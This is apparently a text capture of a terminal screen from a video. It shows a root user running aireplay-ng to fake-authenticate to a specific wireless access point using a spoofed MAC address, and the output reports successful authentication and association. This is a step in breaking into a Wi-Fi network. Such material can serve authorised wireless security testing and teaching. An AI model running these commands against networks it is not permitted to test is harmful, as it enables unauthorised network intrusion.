 root@kevin-laptop: ~
File Edit View Terminal Tabs Help
root@kevin-laptop: ~ root@kevin-laptop: ~
kevin@kevin-laptop:~$ sudo -i
root@kevin-laptop:~# aireplay-ng -1 0 -a 00:18:01:F0:E7:C5 -h 00:11:22:33:44:55 mon0
The interface MAC (00:1A:73:51:2B:4F) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 00:11:22:33:44:55
15:58:40 Waiting for beacon frame (BSSID: 00:18:01:F0:E7:C5) on channel 6
15:58:40 Sending Authentication Request (Open System) [ACK]
15:58:40 Authentication successful
15:58:40 Sending Association Request [ACK]
15:58:40 Association successful :-) (AID: 1)
root@kevin-laptop:~# aireplay-ng -1 0 -a 00:18:01:F0:E7:C5 -h 00:11:22:33:44:55 mon0